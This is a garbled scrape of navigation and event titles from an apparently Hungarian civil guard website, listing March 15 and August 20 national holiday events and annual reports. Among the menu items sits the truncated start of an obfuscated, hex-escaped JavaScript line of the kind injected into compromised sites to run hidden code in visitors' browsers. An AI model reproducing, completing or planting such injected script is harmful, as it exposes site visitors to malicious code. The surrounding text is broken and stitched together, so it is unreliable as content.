
Navigáció
Jelenlegi hely
Címlap
1848. Március 15. Tisztelet a
Címlap
Hősöknek
2012 évi Közhasznúsági
Beszámolók
Polgárőrség nyári turi
2018. Március 15. Nemzeti
Ünnepünk rendezvény
biztosítása
Szerző:
btamas
ekkor: 2019, június 15 - 08
2021. augusztus 20.
var nsSGCDsaF1=new window["\x52\x65\x6
Államalapító Szent István
Napján rendezvény